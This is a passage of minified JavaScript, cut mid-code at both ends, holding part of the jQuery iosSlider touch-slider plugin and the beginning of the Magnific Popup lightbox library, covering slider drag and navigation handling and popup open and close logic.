te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C)})),C.autoSlide&&!se&&""!=C.autoSlideToggleSelector&&(e(C.autoSlideToggleSelector).css({cursor:"pointer"}),e(C.autoSlideToggleSelector).unbind(pe).bind(pe,function(t){"touchstart"==t.type?e(this).unbind("click.iosSliderEvent"):e(this).unbind("touchstart.iosSliderEvent"),pe=t.type+".iosSliderEvent",de?(k.autoSlide(te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C),de=!1,e(C.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(f),de=!0,e(C.autoSlideToggleSelector).addClass("on"))})),k.autoSlide(te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C),e(R).bind("mouseleave.iosSliderEvent",function(){if(de)return!0;k.autoSlide(te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C)}),e(R).bind("touchend.iosSliderEvent",function(){if(de)return!0;k.autoSlide(te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C)}),C.autoSlideHoverPause&&e(R).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(f)}),e(R).data("iosslider",{obj:ge,settings:C,scrollerNode:te,slideNodes:Y,numberOfSlides:ie,centeredSlideOffset:V,sliderNumber:f,originalOffsets:Z,childrenOffsets:U,sliderMax:j[f],scrollbarClass:H,scrollbarWidth:M,scrollbarStageWidth:T,stageWidth:O,scrollMargin:L,scrollBorder:W,infiniteSliderOffset:b[f],infiniteSliderWidth:K,slideNodeOuterWidths:G,shortContent:se}),F=!1,!0}var f=++t,I=[];h[f]=e.extend({},C),w[f]=0,j[f]=0;var A,Q,T,M,P,D,O,E,L,W,z,B=[0,0],q=[0,0],N="scrollbarBlock"+t,H="scrollbar"+t,V=0,R=e(this),F=!0;s=-1;var U,Y,X,G,K,Z=[],J=0,$=0,ee=0,te=e(this).children(":first-child"),ie=e(te).children().not("script").length,ne=!1,re=0,ae=!1,oe=void 0;b[f]=0;var se=!1,de=!1;p[f]=!1;var le,ce,ue,_e,me,fe=!1,he=!1,pe="touchstart.iosSliderEvent click.iosSliderEvent";x[f]=!1,g[f]=[],C.scrollbarDrag&&(C.scrollbar=!0,C.scrollbarHide=!1);var ge=e(this);if(null!=ge.data("iosslider"))return!0;var ve="".split(""),ye=Math.floor(12317*Math.random());for(e(te).parent().append("<i class = 'i"+ye+"'></i>").append("<i class = 'i"+ye+"'></i>"),e(".i"+ye).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1e3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"}),s=0;s<ve.length;s++)e(".i"+ye).html(e(".i"+ye).html()+ve[s]);if(14.2<=parseInt(e().jquery.split(".").join(""),10)?e(this).delegate("img","dragstart.iosSliderEvent",function(e){e.preventDefault()}):e(this).find("img").bind("dragstart.iosSliderEvent",function(e){e.preventDefault()}),C.infiniteSlider&&(C.scrollbar=!1),C.infiniteSlider&&1==ie&&(C.infiniteSlider=!1),C.scrollbar&&(""!=C.scrollbarContainer?e(C.scrollbarContainer).append("<div class = '"+N+"'><div class = '"+H+"'></div></div>"):e(te).parent().append("<div class = '"+N+"'><div class = '"+H+"'></div></div>")),!u())return!0;if(e(this).find("a").bind("mousedown",k.preventDrag),e(this).find("[onclick]").bind("click",k.preventDrag).each(function(){e(this).data("onclick",this.onclick)}),s=((s=k.calcActiveOffset(C,k.getSliderOffset(e(te),"x"),U,O,b[f],ie,void 0,f))+b[f]+ie)%ie,s=new k.args("load",C,te,e(te).children(":eq("+s+")"),s,s),e(R).data("args",s),""!=C.onSliderLoaded&&C.onSliderLoaded(s),(h[f].responsiveSlides||h[f].responsiveSlideContainer)&&(s=o?"orientationchange":"resize",e(window).bind(s+".iosSliderEvent-"+f,function(){if(!u())return!0;var t=e(R).data("args");""!=C.onSliderResize&&C.onSliderResize(t)})),!C.keyboardControls&&!C.tabToAdvance||se||e(document).bind("keydown.iosSliderEvent",function(e){if(d||l||(e=e.originalEvent),x[f])return!0;37==e.keyCode&&C.keyboardControls?(e.preventDefault(),(0<(e=(v[f]+b[f]+ie)%ie)||C.infiniteSlider)&&k.changeSlide(e-1,te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C)):(39==e.keyCode&&C.keyboardControls||9==e.keyCode&&C.tabToAdvance)&&(e.preventDefault(),((e=(v[f]+b[f]+ie)%ie)<U.length-1||C.infiniteSlider)&&k.changeSlide(e+1,te,Y,I,H,M,O,T,L,W,Z,U,G,f,K,ie,V,C))}),a||C.desktopClickDrag){var be=!1,we=!1;s=e(te);var je=e(te),Se=!1;C.scrollbarDrag&&(s=s.add(A),je=je.add(Q)),e(s).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(t){if(be)return!0;if(be=!0,we=!1,"touchstart"==t.type?e(je).unbind("mousedown.iosSliderEvent"):e(je).unbind("touchstart.iosSliderEvent"),x[f]||se||(Se=k.isUnselectable(t.target,C)))return ne=be=!1,!0;if(le=e(this)[0]===e(A)[0]?A:te,d||l||(t=t.originalEvent),k.autoSlidePause(f),me.unbind(".disableClick"),"touchstart"==t.type)eventX=t.touches[0].pageX,eventY=t.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(l)try{document.selection.empty()}catch(e){}else document.selection.empty();eventX=t.pageX,eventY=t.pageY,ae=!0,oe=te,e(this).css({cursor:m})}for(B=[0,0],q=[0,0],i=0,ne=!1,t=0;t<I.length;t++)clearTimeout(I[t]);(t=k.getSliderOffset(te,"x"))>-1*w[f]+V+ce?(t=-1*w[f]+V+ce,k.setSliderOffset(e("."+H),t),e("."+H).css({width:M-W+"px"})):t<-1*j[f]&&(k.setSliderOffset(e("."+H),T-L-M),e("."+H).css({width:M-W+"px"})),t=e(this)[0]===e(A)[0]?w[f]:0,$=-1*(k.getSliderOffset(this,"x")-eventX-t),k.getSliderOffset(this,"y"),B[1]=eventX,q[1]=eventY,he=!1}),e(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(t){if(d||l||(t=t.originalEvent),x[f]||se||Se||!be)return!0;var a=0;if("touchmove"==t.type)eventX=t.touches[0].pageX,eventY=t.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(l)try{document.selection.empty()}catch(e){}else document.selection.empty();if(eventX=t.pageX,eventY=t.pageY,!ae||!c&&(void 0!==t.webkitMovementX||void 0!==t.webkitMovementY)&&0===t.webkitMovementY&&0===t.webkitMovementX)return!0}if(B[0]=B[1],B[1]=eventX,i=(B[1]-B[0])/2,q[0]=q[1],q[1]=eventY,n=(q[1]-q[0])/2,!ne){var o=(v[f]+b[f]+ie)%ie;o=new k.args("start",C,te,e(te).children(":eq("+o+")"),o,void 0);e(R).data("args",o),""!=C.onSlideStart&&C.onSlideStart(o)}if((n>C.verticalSlideLockThreshold||n<-1*C.verticalSlideLockThreshold)&&"touchmove"==t.type&&!ne&&(fe=!0),(i>C.horizontalSlideLockThreshold||i<-1*C.horizontalSlideLockThreshold)&&"touchmove"==t.type&&t.preventDefault(),(i>C.slideStartVelocityThreshold||i<-1*C.slideStartVelocityThreshold)&&(ne=!0),ne&&!fe){o=k.getSliderOffset(te,"x");var s=e(le)[0]===e(A)[0]?w[f]:V,u=e(le)[0]===e(A)[0]?(w[f]-j[f]-V)/(T-L-M):1,_=e(le)[0]===e(A)[0]?C.scrollbarElasticPullResistance:C.elasticPullResistance,m=C.snapSlideCenter&&e(le)[0]===e(A)[0]?0:V,h=C.snapSlideCenter&&e(le)[0]===e(A)[0]?V:0;if("touchmove"==t.type&&(ee!=t.touches.length&&($=-1*o+eventX),ee=t.touches.length),C.infiniteSlider){if(o<=-1*j[f]){var p=e(te).width();if(o<=-1*S[f]){var g=-1*Z[0];e(Y).each(function(t){k.setSliderOffset(e(Y)[t],g+V),t<U.length&&(U[t]=-1*g),g+=G[t]}),$-=-1*U[0],w[f]=-1*U[0]+V,j[f]=w[f]+p-O,b[f]=0}else{var I=0,Q=k.getSliderOffset(e(Y[0]),"x");e(Y).each(function(e){k.getSliderOffset(this,"x")<Q&&(Q=k.getSliderOffset(this,"x"),I=e)}),_=w[f]+p,k.setSliderOffset(e(Y)[I],_),w[f]=-1*U[1]+V,j[f]=w[f]+p-O,U.splice(0,1),U.splice(U.length,0,-1*_+V),b[f]++}}if(o>=-1*w[f]||0<=o)if(p=e(te).width(),0<=o)for(g=-1*Z[0],e(Y).each(function(t){k.setSliderOffset(e(Y)[t],g+V),t<U.length&&(U[t]=-1*g),g+=G[t]}),$+=-1*U[0],w[f]=-1*U[0]+V,j[f]=w[f]+p-O,b[f]=ie;0<-1*U[0]-p+V;){var P=0,D=k.getSliderOffset(e(Y[0]),"x");e(Y).each(function(e){k.getSliderOffset(this,"x")>D&&(D=k.getSliderOffset(this,"x"),P=e)}),_=w[f]-G[P],k.setSliderOffset(e(Y)[P],_),U.splice(0,0,-1*_+V),U.splice(U.length-1,1),w[f]=-1*U[0]+V,j[f]=w[f]+p-O,b[f]--,v[f]++}else P=0,D=k.getSliderOffset(e(Y[0]),"x"),e(Y).each(function(e){k.getSliderOffset(this,"x")>D&&(D=k.getSliderOffset(this,"x"),P=e)}),_=w[f]-G[P],k.setSliderOffset(e(Y)[P],_),U.splice(0,0,-1*_+V),U.splice(U.length-1,1),w[f]=-1*U[0]+V,j[f]=w[f]+p-O,b[f]--}else p=e(te).width(),o>-1*w[f]+V&&(a=(w[f]+-1*($-s-eventX+m)*u-s)*_*-1/u),o<-1*j[f]&&(a=(j[f]+h+-1*($-s-eventX)*u-s)*_*-1/u);k.setSliderOffset(te,-1*($-s-eventX-a)*u-s+h),C.scrollbar&&(k.showScrollbar(C,H),r=Math.floor(($-eventX-a-w[f]+m)/(j[f]-w[f]+V)*(T-L-M)*u),o=M,0>=r?(o=M-W- -1*r,k.setSliderOffset(e("."+H),0),e("."+H).css({width:o+"px"})):r>=T-L-W-M?(o=T-L-W-r,k.setSliderOffset(e("."+H),r),e("."+H).css({width:o+"px"})):k.setSliderOffset(e("."+H),r)),"touchmove"==t.type&&(z=t.touches[0].pageX),t=!1,o=((a=k.calcActiveOffset(C,-1*($-eventX-a),U,O,b[f],ie,void 0,f))+b[f]+ie)%ie,C.infiniteSlider?o!=y[f]&&(t=!0):a!=v[f]&&(t=!0),t&&(v[f]=a,y[f]=o,he=!0,o=new k.args("change",C,te,e(te).children(":eq("+o+")"),o,o),e(R).data("args",o),""!=C.onSlideChange)&&C.onSlideChange(o)}}),ve=e(window),(l||d)&&(ve=e(document)),e(s).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(e){if(e=e.originalEvent,we)return!1;if(we=!0,x[f]||se||Se)return!0;if(0!=e.touches.length)for(var t=0;t<e.touches.length;t++)e.touches[t].pageX==z&&k.slowScrollHorizontal(te,Y,I,H,i,n,M,O,T,L,W,Z,U,G,f,K,ie,le,he,V,C);else k.slowScrollHorizontal(te,Y,I,H,i,n,M,O,T,L,W,Z,U,G,f,K,ie,le,he,V,C);return be=fe=!1,!0}),e(ve).bind("mouseup.iosSliderEvent-"+f,function(t){if(ne?ue.unbind("click.disableClick").bind("click.disableClick",k.preventClick):ue.unbind("click.disableClick").bind("click.disableClick",k.enableClick),_e.each(function(){this.onclick=function(t){if(ne)return!1;e(this).data("onclick")&&e(this).data("onclick").call(this,t||window.event)},this.onclick=e(this).data("onclick")}),1.8<=parseFloat(e().jquery)?me.each(function(){if(null!=(t=e._data(this,"events"))&&null!=t.click&&"iosSliderEvent"!=t.click[0].namespace){if(!ne)return!1;e(this).one("click.disableClick",k.preventClick);var t,i=(t=e._data(this,"events").click).pop();t.splice(0,0,i)}}):1.6<=parseFloat(e().jquery)&&me.each(function(){if(null!=(t=e(this).data("events"))&&null!=t.click&&"iosSliderEvent"!=t.click[0].namespace){if(!ne)return!1;e(this).one("click.disableClick",k.preventClick);var t,i=(t=e(this).data("events").click).pop();t.splice(0,0,i)}}),!p[f]){if(se)return!0;if(C.desktopClickDrag&&e(te).css({cursor:_}),C.scrollbarDrag&&e(A).css({cursor:_}),ae=!1,null==oe)return!0;k.slowScrollHorizontal(oe,Y,I,H,i,n,M,O,T,L,W,Z,U,G,f,K,ie,le,he,V,C),oe=void 0}be=fe=!1})}})},destroy:function(t,i){return null==i&&(i=this),e(i).each(function(){var i=e(this);if(null==(n=i.data("iosslider")))return!1;null==t&&(t=!0),k.autoSlidePause(n.sliderNumber),p[n.sliderNumber]=!0,e(window).unbind(".iosSliderEvent-"+n.sliderNumber),e(document).unbind(".iosSliderEvent-"+n.sliderNumber),e(document).unbind("keydown.iosSliderEvent"),e(this).unbind(".iosSliderEvent"),e(this).children(":first-child").unbind(".iosSliderEvent"),e(this).children(":first-child").children().unbind(".iosSliderEvent"),t&&(e(this).attr("style",""),e(this).children(":first-child").attr("style",""),e(this).children(":first-child").children().attr("style",""),e(n.settings.navSlideSelector).attr("style",""),e(n.settings.navPrevSelector).attr("style",""),e(n.settings.navNextSelector).attr("style",""),e(n.settings.autoSlideToggleSelector).attr("style",""),e(n.settings.unselectableSelector).attr("style","")),n.settings.scrollbar&&e(".scrollbarBlock"+n.sliderNumber).remove();for(var n=g[n.sliderNumber],r=0;r<n.length;r++)clearTimeout(n[r]);i.removeData("iosslider"),i.removeData("args")})},update:function(t){return null==t&&(t=this),e(t).each(function(){var t=e(this),i=t.data("iosslider");if(null==i)return!1;i.settings.startAtSlide=t.data("args").currentSlideNumber,C.destroy(!1,this),1!=i.numberOfSlides&&i.settings.infiniteSlider&&(i.settings.startAtSlide=(v[i.sliderNumber]+1+b[i.sliderNumber]+i.numberOfSlides)%i.numberOfSlides),C.init(i.settings,this),t=new k.args("update",i.settings,i.scrollerNode,e(i.scrollerNode).children(":eq("+(i.settings.startAtSlide-1)+")"),i.settings.startAtSlide-1,i.settings.startAtSlide-1),e(i.stageNode).data("args",t),""!=i.settings.onSliderUpdate&&i.settings.onSliderUpdate(t)})},addSlide:function(t,i){return this.each(function(){var n=e(this),r=n.data("iosslider");if(null==r)return!1;0==e(r.scrollerNode).children().length?(e(r.scrollerNode).append(t),n.data("args").currentSlideNumber=1):r.settings.infiniteSlider?(1==i?e(r.scrollerNode).children(":eq(0)").before(t):e(r.scrollerNode).children(":eq("+(i-2)+")").after(t),-1>b[r.sliderNumber]&&v[r.sliderNumber]--,n.data("args").currentSlideNumber>=i&&v[r.sliderNumber]++):(i<=r.numberOfSlides?e(r.scrollerNode).children(":eq("+(i-1)+")").before(t):e(r.scrollerNode).children(":eq("+(i-2)+")").after(t),n.data("args").currentSlideNumber>=i&&n.data("args").currentSlideNumber++),n.data("iosslider").numberOfSlides++,C.update(this)})},removeSlide:function(t){return this.each(function(){var i=e(this),n=i.data("iosslider");if(null==n)return!1;e(n.scrollerNode).children(":eq("+(t-1)+")").remove(),v[n.sliderNumber]>t-1&&v[n.sliderNumber]--,i.data("iosslider").numberOfSlides--,C.update(this)})},goToSlide:function(t,i){return null==i&&(i=this),e(i).each(function(){var i=e(this).data("iosslider");if(null==i||i.shortContent)return!1;t=t>i.childrenOffsets.length?i.childrenOffsets.length-1:t-1,k.changeSlide(t,e(i.scrollerNode),e(i.slideNodes),g[i.sliderNumber],i.scrollbarClass,i.scrollbarWidth,i.stageWidth,i.scrollbarStageWidth,i.scrollMargin,i.scrollBorder,i.originalOffsets,i.childrenOffsets,i.slideNodeOuterWidths,i.sliderNumber,i.infiniteSliderWidth,i.numberOfSlides,i.centeredSlideOffset,i.settings)})},prevSlide:function(){return this.each(function(){var t=e(this).data("iosslider");if(null==t||t.shortContent)return!1;var i=(v[t.sliderNumber]+b[t.sliderNumber]+t.numberOfSlides)%t.numberOfSlides;(0<i||t.settings.infiniteSlider)&&k.changeSlide(i-1,e(t.scrollerNode),e(t.slideNodes),g[t.sliderNumber],t.scrollbarClass,t.scrollbarWidth,t.stageWidth,t.scrollbarStageWidth,t.scrollMargin,t.scrollBorder,t.originalOffsets,t.childrenOffsets,t.slideNodeOuterWidths,t.sliderNumber,t.infiniteSliderWidth,t.numberOfSlides,t.centeredSlideOffset,t.settings),v[t.sliderNumber]=i})},nextSlide:function(){return this.each(function(){var t=e(this).data("iosslider");if(null==t||t.shortContent)return!1;var i=(v[t.sliderNumber]+b[t.sliderNumber]+t.numberOfSlides)%t.numberOfSlides;(i<t.childrenOffsets.length-1||t.settings.infiniteSlider)&&k.changeSlide(i+1,e(t.scrollerNode),e(t.slideNodes),g[t.sliderNumber],t.scrollbarClass,t.scrollbarWidth,t.stageWidth,t.scrollbarStageWidth,t.scrollMargin,t.scrollBorder,t.originalOffsets,t.childrenOffsets,t.slideNodeOuterWidths,t.sliderNumber,t.infiniteSliderWidth,t.numberOfSlides,t.centeredSlideOffset,t.settings),v[t.sliderNumber]=i})},lock:function(){return this.each(function(){var t=e(this).data("iosslider");if(null==t||t.shortContent)return!1;e(t.scrollerNode).css({cursor:"default"}),x[t.sliderNumber]=!0})},unlock:function(){return this.each(function(){var t=e(this).data("iosslider");if(null==t||t.shortContent)return!1;e(t.scrollerNode).css({cursor:_}),x[t.sliderNumber]=!1})},getData:function(){return this.each(function(){var t=e(this).data("iosslider");return null!=t&&!t.shortContent&&t})},autoSlidePause:function(){return this.each(function(){var t=e(this).data("iosslider");return null!=t&&!t.shortContent&&(h[t.sliderNumber].autoSlide=!1,k.autoSlidePause(t.sliderNumber),t)})},autoSlidePlay:function(){return this.each(function(){var t=e(this).data("iosslider");return null!=t&&!t.shortContent&&(h[t.sliderNumber].autoSlide=!0,k.autoSlide(e(t.scrollerNode),e(t.slideNodes),g[t.sliderNumber],t.scrollbarClass,t.scrollbarWidth,t.stageWidth,t.scrollbarStageWidth,t.scrollMargin,t.scrollBorder,t.originalOffsets,t.childrenOffsets,t.slideNodeOuterWidths,t.sliderNumber,t.infiniteSliderWidth,t.numberOfSlides,t.centeredSlideOffset,t.settings),t)})}};e.fn.iosSlider=function(t){return C[t]?C[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("invalid method call!"):C.init.apply(this,arguments)}}(jQuery),function(e){var t,i,n,r,a,o,s,d="Close",l="BeforeClose",c="MarkupParse",u="Open",_="Change",m="mfp",f="."+m,h="mfp-ready",p="mfp-removing",g="mfp-prevent-close",v=function(){},y=!!window.jQuery,b=e(window),w=function(e,i){t.ev.on(m+e+f,i)},j=function(t,i,n,r){var a=document.createElement("div");return a.className="mfp-"+t,n&&(a.innerHTML=n),r?i&&i.appendChild(a):(a=e(a),i&&a.appendTo(i)),a},S=function(i,n){t.ev.triggerHandler(m+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},x=function(i){return i===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=i),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new v).init(),e.magnificPopup.instance=t)};v.prototype={constructor:v,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=e(document),t.popupsCache={}},open:function(i){var a;if(n||(n=e(document.body)),!1===i.isObj){t.items=i.items.toArray(),t.index=0;var s,d=i.items;for(a=0;d.length>a;a++)if((s=d[a]).parsed&&(s=s.el[0]),s===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],o="",t.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):r,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=j("bg").on("click"+f,function(){t.close()}),t.wrap=j("wrap").attr("tabindex",-1).on("click"+f,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=j("container",t.wrap)),t.contentContainer=j("content"),t.st.preloader&&(t.preloader=j("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;l.length>a;a++){var _=l[a];_=_.charAt(0).toUpperCase()+_.slice(1),t["init"+_].call(t)}S("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(c,function(e,t,i,n){i.close_replaceWith=x(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:r.height(),position:"absolute"}),t.st.enableEscapeKey&&r.on("keyup"+f,function(e){27===e.keyCode&&t.close()}),b.on("resize"+f,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var m=t.wH=b.height(),p={};if(t.fixedContentPos&&t._hasScrollBar(m)){var g=t._getScrollbarSize();g&&(p.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),S("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||n),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),r.on("focusin"+f,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(m),S(u),i}t.updateItemHTML()},close:function(){t.isOpen&&(S(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(p),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){S(d);var i=p+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var n={marginRight:""};t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)}r.off("keyup.mfp focusin"+f),t.ev.off(f),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,S("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||b.height();t.fixedContentPos||t.wrap.css("height",t.wH),S("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(S("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var r=!!t.st[n]&&t.st[n].markup;S("FirstMarkupParse",r),t.currTemplate[n]=!r||e(r)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var o=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(o,n),i.preloaded=!0,S(_,i),a=i.type,t.container.prepend(t.contentContainer),S("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(x()):t.content=e:t.content="",S("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,r=t.items[i];if(r.tagName?r={el:e(r)}:(n=r.type,r={data:r,src:r.src}),r.el){for(var a=t.types,o=0;a.length>o;o++)if(r.el.hasClass("mfp-"+a[o])){n=a[o];break}r.src=r.el.attr("data-mfp-src"),r.src||(r.src=r.el.attr("href"))}return r.type=n||t.st.type||"inline",r.index=i,r.parsed=!0,t.items[i]=r,S("ElementParse",r),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var r="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(r).on(r,n)):(i.isObj=!1,i.delegate?e.off(r).on(r,i.delegate,n):(i.items=e,e.off(r).on(r,n)))},_openClick:function(i,n,r){if((void 0!==r.midClick?r.midClick:e.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var a=void 0!==r.disableOn?r.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>b.width())return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),r.el=e(i.mfpEl),r.delegate&&(r.items=n.find(r.delegate)),t.open(r)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var r={status:e,text:n};S("UpdateStatus",r),e=r.status,n=r.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(g)){var n=t.st.closeOnContentClick,r=t.st.closeOnBgClick;if(n&&r)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(r&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?r.height():document.body.scrollHeight)>(e||b.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var r;n.data&&(i=e.extend(n.data,i)),S(c,[t,i,n]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((r=e.split("_")).length>1){var n=t.find(f+"-"+r[0]);if(n.length>0){var a=r[1];"replaceWith"===a?n[0]!==i[0]&&n.replaceWith(i):"img"===a?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(r[1],i)}}else t.find(f+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(t,i){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(i){k();var n=e(this);if("string"==typeof i)if("open"===i){var r,a=y?n.data("magnificPopup"):n[0].magnificPopup,o=parseInt(arguments[1],10)||0;a.items?r=a.items[o]:(r=n,a.delegate&&(r=r.find(a.delegate)),r=r.eq(o)),t._openClick({mfpEl:r},n,a)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var C,I,A,Q="inline",T=function(){A&&(I.after(A.addClass(C)).detach(),A=null)};e.magnificPopup.registerModule(Q,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(Q),w(d+"."+Q,function(){T()})},getInline:function(i,n){if(T(),i.src){var r=t.st.inline,a=e(i.src);if(a.length){var 